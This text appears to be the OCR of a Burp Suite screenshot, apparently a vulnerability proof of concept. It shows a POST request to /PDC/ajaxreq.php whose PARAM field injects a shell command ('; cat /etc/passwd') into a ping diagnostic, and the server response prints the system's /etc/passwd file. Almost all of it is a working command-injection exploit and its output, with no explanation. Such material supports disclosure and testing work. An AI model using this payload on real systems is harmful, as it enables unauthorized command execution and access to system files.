 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
1 × 2 × 3 × ...
Send Cancel < > Targe HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /PDC/ajaxreq.php?PARAM=
127.0.0.1%20-c%200%3B%20cat%20%2Fetc%2Fpasswd&DIAGNOSIS=PING HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=cbc25d7a8a63dd6f184d5ef3d131
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 0
13
14
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 15 Dec 2021 06:16:29 GMT
3 Server: Apache
4 Content-Length: 1933
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 root:x:0:0:root:/root:/bin/bash<br>
bin:x:1:1:bin:/bin:/sbin/nologin<br>
daemon:x:2:2:daemon:/sbin:/sbin/nologin<br>
adm:x:3:4:adm:/var/adm:/sbin/nologin<br>
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin<br>
sync:x:5:0:sync:/sbin:/bin/sync<br>
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown<br>
halt:x:7:0:halt:/sbin:/sbin/halt<br>
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin<br>
operator:x:11:0:operator:/root:/sbin/nologin<br>
games:x:12:100:games:/usr/games:/sbin/nologin<br>
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin<br>
nobody:x:99:99:Nobody:/:/sbin/nologin<br>
systemd-bus-proxy:x:999:998:systemd Bus Proxy:/:/sbin/nologin<br>
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin<br>
dbus:x:81:81:System message bus:/:/sbin/nologin<br>
polkitd:x:998:997:User for polkitd:/:/sbin/nologin<br>
tss:x:59:59:Account used by the trousers package to sandbox the tcsd
daemon:/dev/null:/sbin/nologin<br>
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin<br>
Search... 0 matches
2,086 bytes | 393 millis
INSPECTOR